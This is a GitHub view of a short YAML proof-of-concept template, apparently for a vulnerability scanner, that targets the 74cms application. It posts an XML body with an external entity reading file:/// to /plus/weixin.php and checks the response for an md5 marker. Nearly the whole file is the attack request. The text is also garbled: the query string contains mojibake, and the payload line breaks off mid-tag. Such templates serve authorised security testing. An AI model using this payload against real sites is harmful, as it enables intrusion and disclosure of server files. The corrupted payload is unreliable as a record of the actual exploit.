 21 lines (21 sloc) 868 Bytes
Raw Blame
1 name: poc-yaml-74cms-sqli-1
2 manual: true
3 transport: http
4 set:
5     rand: randomInt(200000000, 210000000)
6 rules:
7     r0:
8         request:
9             cache: true
10             method: POST
11             path: /plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709\xc3\x97tamp=&nonce=
12             headers:
13                 Content-Type: text/xml
14             body: <?xml version="1.0" encoding="utf-8"?><!DOCTYPE copyright [<!ENTITY test SYSTEM "file:///">]><xml><ToUserName>&test;</ToUserName><FromUserName
15             follow_redirects: false
16         expression: response.body.bcontains(bytes(md5(string(rand))))
17 expression: r0()
18 detail:
19     author: betta(https://github.com/betta-cyber)
20     links:
21         - https://www.uedbox.com/post/29340